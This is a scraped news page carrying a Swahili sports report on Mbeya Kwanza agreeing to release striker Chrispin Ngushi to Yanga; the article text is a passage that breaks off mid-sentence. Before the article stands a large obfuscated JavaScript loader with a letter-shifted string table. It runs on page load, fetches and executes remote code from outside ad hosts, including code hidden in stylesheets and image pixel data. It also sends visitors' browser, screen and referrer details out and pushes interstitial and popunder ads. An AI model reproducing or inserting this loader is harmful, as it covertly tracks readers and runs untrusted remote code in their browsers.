t=Nr(e.HM[e.BK](Ln,e.nE)[e.BK](n,e.cE));t&&n===O?An(n):t&&n===m&&Q(()=>{t[e.tE]||An(n)},e.mr)},Qt(X,re),d[e.Bb][e.ek](X),Le=!e.J)}function Ke(){try{Vt[e.Vr](n=>{K[e.jj](n,re,!e.X),K[e.jj](n,re,!e.J)}),X&&d[e.Bb][e.yk](X),re=void e.X}catch(n){}Le=!e.X}function Se(){return re===void e.X}function In(n){Ln=n}var Zt=e.rr,Sn=d[e.VK](Zt),Ot=e.Kr,Ct=e.jr,Rt=e.kr,Wt=e.Mr,Ht=e.br,Yt=e.Er;Sn[e.gK][e.Dr]=Ot,Sn[e.gK][e.Ar]=Ct;function Nt(n){let r=U[e.CE][e.vK][e.tk](d[e.rE])[e.Oj](t=>t[e.qM]===n)[e.lk]()[e.dj];return(r[e.X][e.Xb][e.FM](e.AM)?r[e.X][e.gK][e.zM]:r[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function $e(n){return fr(x(n)[e.nM](e.h)[e.vj](function(r){return e.kE+(e.xk+r[e.Uk](e.X)[e.gj](e.XE))[e.vK](-e.V)})[e.WK](e.h))}function ke(n){let r=x(n),t=new tr(r[e.cK]);return new Je(t)[e.vj]((u,o)=>r[e.Uk](o))}function Ft(n,r){return new D((t,u)=>{let o=d[e.VK](Rt);o[e.qM]=n,o[e.Rb]=Wt,o[e.gM]=Yt,o[e.mb]=Ht,d[e.eb][e.ob](o,d[e.eb][e.KE]),o[e.wk]=()=>{try{let q=Nt(o[e.qM]);o[e.UM][e.yk](o),t(r===ye?ke(q):$e(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.yk](o),u()}})}function Pt(n,r){return new D((t,u)=>{let o=new qr;o[e.mb]=e.tb,o[e.Ak]=n,o[e.wk]=()=>{let q=d[e.VK](e.JE);q[e.sk]=o[e.sk],q[e.bj]=o[e.bj];let c=q[e.dE](e.UE);c[e.VE](o,e.X,e.X);let{data:M}=c[e.ZE](e.X,e.X,o[e.sk],o[e.bj]),j=M[e.vK](e.X,e.uE)[e.Oj]((l,H)=>(H+e.J)%e.Hr)[e.yj]()[e.Cj]((l,H,fe)=>l+H*i[e.ME](e.fE,fe),e.X),s=[];for(let l=e.uE;l<M[e.cK];l++)if((l+e.J)%e.Hr){let H=M[l];(r===ye||H>=e.qE)&&s[e.ej](J[e.ij](H))}let w=R(s[e.WK](e.h)[e.yE](e.X,j)),h=r===ye?ke(w):$e(w);return t(h)},o[e.KK]=()=>u()})}function At(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=new K[e.Zk];if(M[e.ik](u,n),M[e.OM]=t,M[e.Tb]=!e.X,M[e.rM](mt,R(V(r))),M[e.wk]=()=>{let j=e.Rr();j[e.Jb]=M[e.Jb],j[e.Br]=t===Ae?v[e.pE](M[e.Br]):M[e.Br],[e.Ub,e.TE][e.vb](M[e.Jb])>=e.X?q(j):c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},M[e.KK]=()=>{c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},u===Yn){let j=typeof o==e.vE?v[e.pE](o):o;M[e.rM](Pe,Hn),M[e.Ik](j)}else M[e.Ik]()})}function Dt(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=Dr(n),j=Tr(),s=!e.J,w,h,l=()=>{try{j[e.UM][e.yk](j),K[e.jj](e.w,H),s||c(new I(e.PE))}catch(fe){}};function H(fe){let Me=oe[e.Cb](fe[e.tM])[e.lk]();if(Me===M)if(dn(h),fe[e.tM][Me]===e.v){let Y=e.Rr();Y[Me]=e.Rr(e.iE,e.wE,e.SM,R(V(r)),e.GM,u,e.CM,typeof o==e.vE?v[e.pE](o):o),u===Yn&&(Y[Me][e.AE]=v[e.pE](e.Rr(e.e,Hn))),j[e.Wb][e.cj](Y,e.wK)}else{s=!e.X,l(),dn(w);let Y=e.Rr(),Mn=v[e.OK](x(fe[e.tM][Me]));Y[e.Jb]=Mn[e.IE],Y[e.Br]=t===ye?ke(Mn[e.CM]):$e(Mn[e.CM]),[e.Ub,e.TE][e.vb](Y[e.Jb])>=e.X?q(Y):c(new I(e.rY[e.BK](Y[e.Jb],e.RE)[e.BK](r)))}}K[e.sr](e.w,H),j[e.Ak]=n,(d[e.CM]||d[e.Bb])[e.ek](j),h=Q(l,e.jE),w=Q(l,e.Qr)})}function he(n){try{return n[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(r){return e.h}}var ce=e.Yr,Tt=e.Sr,Gt=e.O,Lt=e.s,It=e.gr,G=e.Rr();G[e.er]=e.O,G[e.tr]=e.W,G[e.yr]=e.c,G[e.Lr]=e.p,G[e.Nr]=e.B,G[e.Fr]=e.Q;function $n(n,r){let t=G[r]||Lt,u=z(n,e.JK)[e.gj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Tt][e.WK](t),c=[ce,u,Gt][e.WK](t);return[o,q,c]}function St(){let n=a[ce];if(n)return n;let r=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);return a[ce]=r,r}function $t(n){let r=e.EM[e.BK](ne(),e.uk),t=oe[e.Cb](n)[e.vj](o=>{let q=ur(n[o]);return[o,q][e.WK](e.EE)})[e.WK](e.zk),u=new K[e.Zk];u[e.ik](e.q,r,!e.X),u[e.rM](Pe,st),u[e.Ik](t)}function xe(n,r){let[t,u,o]=$n(n,r),q=z(a[o],e.JK)||e.X;a[o]=q+e.J,a[t]=new p()[e.xM](),a[u]=e.h}function ve(n,r,t){let[u,o,q]=$n(n,r);if(a[u]&&!a[o]){let c=z(a[q],e.JK)||e.X,M=z(a[u],e.JK),j=new p()[e.xM](),s=j-M,{referrer:w}=d,h=K[e.Qj][e.qM];a[o]=j,a[q]=e.X;let l=e.Rr(e.RM,n,e.mM,w,e.oM,s,e.TM,t,e.PM,j,e.fM,St(),e.xb,h,e.rb,M,e.Kb,c,e.jb,g[e.Pr],e.kb,K[e.tj][e.sk],e.Mb,K[e.tj][e.bj],e.GM,r||It,e.bb,new p()[e.dk](),e.Eb,he(t),e.Yb,he(w),e.Sb,he(h),e.gb,g[e.Ib]||g[e.lb]);$t(l)}}var kt=new b(e.CK,e.xK),ef=new b(e.GK),nf=new b(e.hK),rf=e.Cr,kn=[rf,m[e.gj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=qf,te[e.B]=Kf,te[e.Q]=nn,te[e.Sr]=er;var tf=[nn,er];function ff(n){return kt[e.QK](n)?n:ef[e.QK](n)?e.aM[e.BK](n):nf[e.QK](n)?e.HM[e.BK](K[e.Qj][e.yb])[e.BK](n):K[e.Qj][e.qM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](n)[e.WK](e.HK)}function uf(){let n=[a[kn]][e.BK](oe[e.Cb](te));return n[e.Oj]((r,t)=>r&&n[e.vb](r)===t)}function of(){return[...tf]}function en(n,r,t,u,o){let q=n[e.YM]();return u&&u!==pe?q?q(r,t,u,o)[e.pj](c=>c)[e.Wj](()=>en(n,r,t,u,o)):nn(r,t,u,o):q?te[q](r,t||e.Pb)[e.pj](c=>(a[kn]=q,c))[e.Wj](()=>en(n,r,t,u,o)):new D((c,M)=>M())}function qf(n,r){W(e.UK);let t=e.Lr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.Gb)[e.BK](R(n));return Ft(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function Kf(n,r){W(e.dK);let t=e.Nr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.hb)[e.BK](R(n));return Pt(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function nn(n,r,t,u){W(e.ZK);let o=e.Fr,q=Ye(),c=e.HM[e.BK](ne(),e.HK)[e.BK](q,e.ak);return At(c,n,r,t,u)[e.pj](M=>(xe(m,o),M))[e.Wj](M=>{throw ve(m,o,c),M})}function er(n,r,t,u){W(e.Xk),gn(ne());let o=e.iK,q=Ar();return Dt(q,n,r,t,u)[e.pj](c=>(xe(m,o),c))[e.Wj](c=>{throw ve(m,o,q),c})}function rn(n,r,t,u){n=ff(n),t=t?t[e.Qb]():e.h;let o=t&&t!==pe?of():uf();return W(e.h[e.BK](t,e.i)[e.BK](n)),en(o,n,r,t,u)[e.pj](q=>q&&q[e.Br]?q:e.Rr(e.Jb,e.Ub,e.Br,q))}var tn=e.Gr,fn=e.hr,cf=e.vr,Mf=e.Or,df=e.Wr,bf=e.cr,zf=e.pr,jf=e.Br,un,on;function qn(n){let r=n&&n[e.tM]&&n[e.tM][e.SM],t=n&&n[e.tM]&&n[e.tM][e.gM],u=n&&n[e.tM]&&n[e.tM][e.CM],o=n&&n[e.tM]&&n[e.tM][e.GM],q=n&&n[e.tM]&&n[e.tM][e.hM],c=n&&n[e.tM]&&n[e.tM][e.vM],M=n&&n[e.tM]&&n[e.tM][e.OM],j=n&&n[e.tM]&&n[e.tM][e.WM],s=j===m||j===O,w=e.Rr();q!==tn&&q!==fn||(t===cf?(w[e.gM]=Mf,w[e.sb]=C,w[e.WM]=m,w[e.Db]=O):t===df&&c&&(!j||s)&&(w[e.gM]=bf,w[e.vM]=c,rn(r,M,o,u)[e.pj](h=>{let l=e.Rr();l[e.gM]=jf,l[e.SM]=r,l[e.vM]=c,l[e.tM]=h,Kn(q,l)})[e.Wj](h=>{let l=e.Rr();l[e.gM]=zf,l[e.SM]=r,l[e.vM]=c,l[e.Nb]=h&&h[e.w],Kn(q,l)})),w[e.gM]&&Kn(q,w))}function Kn(n,r){switch(r[e.hM]=n,n){case fn:on[e.cj](r);break;case tn:default:un[e.cj](r);break}K[e.cj](r,e.wK)}function af(){try{un=new bn(tn),un[e.sr](e.w,qn),on=new bn(fn),on[e.sr](e.w,qn)}catch(n){}K[e.sr](e.w,qn)}var nr=d[e.qr];function mf(n,r,t){return new D((u,o)=>{W(e.Zb);let q;if([e.Hr,e.ur,e.nr][e.vb](C)>-e.J){q=d[e.VK](e.Jk);let c=d[e.OE](n);q[e.wk]=t,q[e.ek](c),q[e.WE](e.GE,m),q[e.WE](e.hE,he(x(wn)));try{nr[e.UM][e.ob](q,nr)}catch(M){(d[e.CM]||d[e.Bb])[e.ek](q)}}else N(n);Q(()=>(q!==void e.X&&q[e.UM][e.yk](q),hn(r)?(W(e.HE),u()):o()))})}function lf(n,r){let t=n===e.J?pt():x(wn);return rn(t,e.v,e.v,e.v)[e.pj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&bt(m,u),u))[e.Wj](()=>zt(m))[e.pj](u=>{u&&mf(u,n,r)})}Ir();function Xe(n){return hn()?e.v:(W(e.XM),Sr(),rr(n))}function rr(n){return C===e.J&&Se()&&Ie(m),Ne()?(Te(),K[gr]=rn,Fn()[e.pj](r=>{if(r&&C===e.J){let t=new K[e.Zk];t[e.ik](e.F,e.HM[e.BK](r)),t[e.rM](lt,m),In(r),t[e.wk]=()=>{let u=d[e.VK](e.Jk),o=d[e.OE](t[e.Br][e.Nk](/document\b/g,q()));u[e.wk]=n;function q(){let c=e.kY[e.BK](i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));return K[c]=K[e.wb],c}u[e.ek](o),(d[e.CM]||d[e.Bb])[e.ek](u),Q(()=>{u!==void e.X&&(u[e.UM][e.yk](u),Ke())})},t[e.Ik]();return}lf(C,n)[e.pj](()=>{ln([m,O],ne())})})):Q(rr,e.Qk)}function wf(){Se()&&Ie(O),Lr(n=>{try{return n&&Se()&&(Ke(),Ie(m)),gt(),Fn(!e.X)[e.pj](r=>{cn(n,r)})[e.Wj](()=>{cn(n)})}catch(r){return cn(n)}})}function cn(n,r){let t=r||x(En);In(t);let u=d[e.VK](e.Jk);u[e.KK]=()=>{Ke(),Xe()},u[e.wk]=()=>{Ke()},u[e.Ak]=e.EM[e.BK](t,e.db)[e.BK](n?m:O),(d[e.CM]||d[e.Bb])[e.ek](u)}K[Rr]=Xe,K[Wr]=Xe,Q(Xe,e.Qr),Vn(Oe,Ze),Vn(ie,Qe),af(),Hr&&C===e.J&&wf();try{$}catch(n){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.8",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/tfyx",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"_PX_EQEEUAZ",xr:"lrspxbabgb",rr:"puh",Kr:999999,jr:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",kr:"xuzw",Mr:"efkxqetqqf",br:"mzazkyage",Er:"fqjf/oee",Yr:"zdm8od49pds",Sr:"r",gr:"gzwzaiz",Cr:"f4wp70p8osq",Gr:"gwtrajlpasc",hr:"wmtityzzu",vr:"buzs",Or:"bazs",Wr:"dqcgqef",cr:"dqcgqef_mooqbfqp",pr:"dqcgqef_rmuxqp",Br:"dqebazeq",Qr:1e4,Vr:"radQmot",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:"fdkFab",Jr:"sqfBmdqzfZapq",Ur:"dmzpay",dr:"fuyqe",Zr:"ogddqzf",ir:"dqmpk",wr:"pmfq",Ir:"fxp",lr:"dmi",sr:"mppQhqzfXuefqzqd",Dr:"lUzpqj",Ar:"nmowsdagzpUymsq",er:"PQXUHQDK_VE",tr:"PQXUHQDK_OEE",yr:"BDAJK_VE",Lr:"BDAJK_OEE",Nr:"BDAJK_BZS",Fr:"BDAJK_JTD",qr:"ogddqzfEodubf",Rr:function(){let e={},K=[].slice.call(arguments);for(let d=0;d<K.length-1;d+=2)e[K[d]]=K[d+1];return e},mr:1e3,or:42,Tr:36e5,Pr:"geqdMsqzf",fr:"mzpdaup",xK:"u",rK:"iuzpaie zf",KK:"azqddad",jK:"zmh",kK:"([^m-l0-9]+)",MK:"rmxeq",bK:"yageqpaiz",EK:"yageqgb",YK:"fagotqzp",SK:"fagotefmdf",gK:"efkxq",CK:"^tffbe?:",GK:"^//",hK:"^/",vK:"exuoq",OK:"bmdeq",WK:"vauz",cK:"xqzsft",pK:"BBG_EQEEUAZ_1",BK:"oazomf",QK:"fqef",VK:"odqmfqQxqyqzf",HK:"/",nK:".tfyx",uK:36,zK:".",aK:"!",XK:"&ar=1",JK:10,UK:"dqcgqefNkOEE",dK:"dqcgqefNkBZS",ZK:"dqcgqefNkJTD",iK:"BDAJK_RDMYQ",wK:"",IK:48,lK:9,sK:"0",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:"qz-GE",fK:"qz-SN",xj:"qz-OM",rj:"qz-MG",Kj:"eh-EQ",jj:"dqyahqQhqzfXuefqzqd",kj:"up",Mj:"fmdsqfUp",bj:"tqustf",Ej:"iuz",Yj:"pao",Sj:"paoQxqyqzf",gj:"faEfduzs",Cj:"dqpgoq",Gj:"//vayfuzsu.zqf/mbg.btb?lazqup=",hj:"ymfot",vj:"ymb",Oj:"ruxfqd",Wj:"omfot",cj:"baefYqeemsq",pj:"ftqz",Bj:function(e,K){return new b(e,K)},Qj:"xaomfuaz",Vj:"1bj",Hj:"mnagf:nxmzw",nj:"BTB",uj:"VE",zj:18e5,aj:"uBtazq|uBmp|uBap",Xj:"Hqdeuaz\\/[^E]+Emrmdu",Jj:"rudqraj",Uj:"su",dj:"oeeDgxqe",Zj:57,ij:"rdayOtmdOapq",wj:35,Ij:60,lj:120,sj:480,Dj:180,Aj:720,ej:"bget",tj:"eodqqz",yj:"dqhqdeq",Lj:"eod",Nj:"urdmyq",Fj:"B",qj:"Z",Rj:"B/Z",mj:"Z/B",oj:"B/Z/Z",Tj:"Z/B/Z",Pj:"B/Z/B/Z",fj:"Z/Z/Z/Z",xk:"00",rk:"000",Kk:"0000",jk:"00000",kk:"zqie",Mk:"bmsqe",bk:"iuwu",Ek:"ndaieq",Yk:"huqi",Sk:"yahuq",gk:"mdfuoxq",Ck:"mdfuoxqe",Gk:"efmfuo",hk:"bmsq",vk:"uzpqj",Ok:"iqn",Wk:"mfan",ck:"DqsQjb",pk:"pqoapqGDUOaybazqzf",Bk:"Ymft",Qk:100,Vk:"Otdayq\\/([0-9]{1,})",Hk:"OduAE\\/([0-9]{1,})",nk:"mffmotQhqzf",uk:"/qhqzf",zk:"&",ak:".veaz",Xk:"dqcgqefNkUrdmyq",Jk:"eodubf",Uk:"otmdOapqMf",dk:"sqfFuyqlazqArreqf",Zk:"JYXTffbDqcgqef",ik:"abqz",wk:"azxamp",Ik:"eqzp",lk:"bab",sk:"iupft",Dk:"abmoufk",Ak:"edo",ek:"mbbqzpOtuxp",tk:"omxx",yk:"dqyahqOtuxp",Lk:"rxaad",Nk:"dqbxmoq",Fk:3571,qk:"ep",Rk:"sgy",mk:"bwqk",ok:"befduzs",Tk:"begrrujqe",Pk:2147483647,fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Mzpdaup",jM:"Rudqraj",kM:56,MM:"rujqp",bM:"mgfa",EM:"//",YM:"eturf",SM:"gdx",gM:"fkbq",CM:"napk",GM:"yqftap",hM:"otmzzqx",vM:"dqcgqef_up",OM:"dqebazeqFkbq",WM:"lazqup_mpnxaow",cM:97,pM:122,BM:"fab",QM:"lazqUp",VM:"radymf",HM:"tffbe://",nM:"ebxuf",uM:"mnopqrstuvwxyzabcdefghijkl",zM:"oazfqzf",aM:"tffbe:",XM:"efmdfXampuzs",JM:"rb",UM:"bmdqzfZapq",dM:"s",ZM:16807,iM:27,wM:"baeufuaz",IM:"xqrf",lM:"dustf",sM:"naffay",DM:"bauzfqdQhqzfe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"fzqyqxQfzqygoap",LM:"Mphqdf1",NM:" ",FM:"uzoxgpqe",qM:"tdqr",RM:"lazqup",mM:"dqrqddqd",oM:"fuyq_purr",TM:"rmuxqp_gdx",PM:"rmux_fuyq",fM:"geqd_up",xb:"ogddqzf_gdx",rb:"xmef_egooqee",Kb:"egooqee_oagzf",jb:"geqd_msqzf",kb:"eodqqz_iupft",Mb:"eodqqz_tqustf",bb:"fuyqlazq",Eb:"rmuxqp_gdx_paymuz",Yb:"dqrqddqd_paymuz",Sb:"ogddqzf_gdx_paymuz",gb:"ndaieqd_xmzs",Cb:"wqke",Gb:".oee?",hb:".bzs?",vb:"uzpqjAr",Ob:"pmfmeqf",Wb:"oazfqzfIuzpai",cb:"MMN ",pb:"|",Bb:"paogyqzfQxqyqzf",Qb:"faGbbqdOmeq",Vb:"hqdeuaz",Hb:"eagdoqLazqUp",nb:"paymuz",ub:"sqzqdmfuazFuyq",zb:"qjfdm",ab:"mbbxk",Xb:"eqxqofadFqjf",Jb:"efmfge",Ub:200,db:"/5/",Zb:"efmdfUzvqofEodubfOapq",ib:"eqxqofad",wb:"paogyqzf",Ib:"xmzsgmsq",lb:"geqdXmzsgmsq",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"oazfqzfPaogyqzf",eb:"tqmp",tb:"geq-odqpqzfumxe",yb:"taef",Lb:"ruzp",Nb:"qddad",Fb:"sqfQxqyqzfeNkFmsZmyq",qb:"hmxgq",Rb:"dqx",mb:"odaeeAdusuz",ob:"uzeqdfNqradq",Tb:"iuftOdqpqzfumxe",Pb:"fqjf",fb:"eagdeqPuh",xE:"dqxmfuhq",rE:"efkxqEtqqfe",KE:"rudefOtuxp",jE:2e3,kE:"%",ME:"bai",bE:"6g90tD4d4Dd1r8xzjbbl",EE:"=",YE:"sqfMxxDqebazeqTqmpqde",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"bdafafkbq",GE:"pmfm-lazq-up",hE:"pmfm-paymuz",vE:"anvqof",OE:"odqmfqFqjfZapq",WE:"eqfMffdungfq",cE:"?pahd=fdgq",pE:"efduzsurk",BE:"faUEAEfduzs",QE:"[\\d\\z]+",VE:"pdmiUymsq",HE:"qzpUzvqofEodubfOapq",nE:"/4/",uE:12,zE:"nxaow",aE:"fduy",XE:16,JE:"omzhme",UE:"2p",dE:"sqfOazfqjf",ZE:"sqfUymsqPmfm",iE:"f",wE:"baef",IE:"efmfge_oapq",lE:"puebxmk",sE:30,DE:5e3,AE:"tqmpqde",eE:"qddad.oay",tE:"oxaeqp",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:"' ituxq dqcgqefuzs ",mE:": ",oE:"fuyqagf",TE:204,PE:"qddad dqcgqef fuyqagf",fE:256,xY:"efmfgeFqjf",rY:"qddad '",KY:8,jY:"paogyqzf\\n",kY:"_"}).reduce((e,K)=>(oe.defineProperty(e,K[0],{get:()=>typeof K[1]!="string"?K[1]:K[1].split("").map(d=>{let g=d.charCodeAt(0);return g>=65&&g<=90?J.fromCharCode((g-65+26-12)%26+65):g>=97&&g<=122?J.fromCharCode((g-97+26-12)%26+97):d}).join("")}),e),{}),window,Kr,B)});})();</script><script src="//yonhelioliskor.com/ntfc.php?p=6516033" data-cfasync="false" async onerror="_zhydec()" onload="_pcifpho()"></script></div><div id="dafbzilkg-515722-651614138" class="dafbzilkg-container dafbzilkg-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="515722" data-type="image"><img class="dafbzilkg-image" src="https://globalpublishers.co.tz/wp-content/uploads/2025/10/CALL-US-NOW.jpg" alt="gunners X" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-9">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-465029" class="post-465029 post type-post status-publish format-standard has-post-thumbnail  category-michezo single-post-content">
									<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-122"><a href="https://globalpublishers.co.tz/category/michezo/">Michezo</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">Mbeya Kwanza Wakubali Kuwapa Yanga Straika</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-12-27T08:55:26+03:00">Last updated <b>Dec 27, 2021</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://globalpublishers.co.tz/mbeya-kwanza-wakubali-kuwapa-yanga-straika/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Mbeya Kwanza Wakubali Kuwapa Yanga Straika&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalpublishers.co.tz%2Fmbeya-kwanza-wakubali-kuwapa-yanga-straika%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Mbeya Kwanza Wakubali Kuwapa Yanga Straika @GlobalHabari&url=https%3A%2F%2Fglobalpublishers.co.tz%2Fmbeya-kwanza-wakubali-kuwapa-yanga-straika%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Mbeya Kwanza Wakubali Kuwapa Yanga Straika %0A%0A https%3A%2F%2Fglobalpublishers.co.tz%2Fmbeya-kwanza-wakubali-kuwapa-yanga-straika%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fglobalpublishers.co.tz%2Fmbeya-kwanza-wakubali-kuwapa-yanga-straika%2F&text=Mbeya Kwanza Wakubali Kuwapa Yanga Straika" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="dafbzilkg dafbzilkg-post-top dafbzilkg-float-center dafbzilkg-align-center dafbzilkg-column-1 no-bg-box-model"></div><p><img width="1080" height="720" class="alignnone size-full wp-image-465031"  data-src="https://globalpublishers.co.tz/wp-content/uploads/2021/12/Chrispin-Ngushi-1.jpg" alt="" srcset="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2021/12/Chrispin-Ngushi-1.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2021/12/Chrispin-Ngushi-1.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2021/12/Chrispin-Ngushi-1.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2021/12/Chrispin-Ngushi-1.jpg?resize=150%2C100&amp;ssl=1 150w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2021/12/Chrispin-Ngushi-1.jpg?resize=768%2C512&amp;ssl=1 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></p>
<p><span id="page532R_mcid6" class="markedContent"><span dir="ltr" role="presentation">W</span></span><span id="page532R_mcid7" class="markedContent"><span dir="ltr" role="presentation">AKATI </span></span><span id="page532R_mcid8" class="markedContent"><span dir="ltr" role="presentation">kukiwepo na </span></span><span id="page532R_mcid9" class="markedContent"><span dir="ltr" role="presentation">tetesi za Yanga </span></span><span id="page532R_mcid10" class="markedContent"><span dir="ltr" role="presentation">kumuhitaji </span></span><span id="page532R_mcid11" class="markedContent"><span dir="ltr" role="presentation">straika Chrispin Ngushi, </span></span><span id="page532R_mcid12" class="markedContent"><span dir="ltr" role="presentation">mabosi wa straika huyo </span></span><span id="page532R_mcid13" class="markedContent"><span dir="ltr" role="presentation">Mbeya Kwanza wameibuka </span></span><span id="page532R_mcid14" class="markedContent"><span dir="ltr" role="presentation">na kubainisha kuwa wapo </span></span><span id="page532R_mcid15" class="markedContent"><span dir="ltr" role="presentation">tayari kumuachia nyota huyo </span></span><span id="page532R_mcid16" class="markedContent"><span dir="ltr" role="presentation">kutua Jangwani.</span></span><span id="page532R_mcid17" class="markedContent"></span></p>
<p><span id="page532R_mcid17" class="markedContent"><br role="presentation" /><span dir="ltr" role="presentation">Ngushi amekuwa na msimu </span></span><span id="page532R_mcid18" class="markedContent"><span dir="ltr" role="presentation">mzuri hadi sasa akiwa na Mbeya </span></span><span id="page532R_mcid19" class="markedContent"><span dir="ltr" role="presentation">Kwanza ambapo ameweka </span></span><span id="page532R_mcid20" class="markedContent"><span dir="ltr" role="presentation">kambani mabao matatu na asisti </span></span><span id="page532R_mcid21" class="markedContent"><span dir="ltr" role="presentation">moja.</span></span><span id="page532R_mcid22" class="markedContent"></span></p>
<p><span id="page532R_mcid22" class="markedContent"><br role="presentation" /><span dir="ltr" role="presentation">Akizungumza na</span></span><span id="page532R_mcid23" class="markedContent"> <span dir="ltr" role="presentation">Championi </span></span><span id="page532R_mcid24" class="markedContent"><span dir="ltr" role="presentation">Jumamosi,</span></span><span id="page532R_mcid25" class="markedContent"> <span dir="ltr" role="presentation">Mwenyekiti wa </span></span><span id="page532R_mcid26" class="markedContent"><span dir="ltr" role="presentation">Mbeya Kwanza, Mohammed </span></span><span id="page532R_mcid27" class="markedContent"><span dir="ltr" role="presentation">Mashango alisema kuwa endapo </span></span><span id="page532R_mcid28" class="markedContent"><span dir="ltr" role="presentation">Yanga watakuwa tayari kwa ajili </span></span><span id="page532R_mcid29" class="markedContent"><span dir="ltr" role="presentation">ya mazungumzo basi wao kama </span></span><span id="page532R_mcid30" 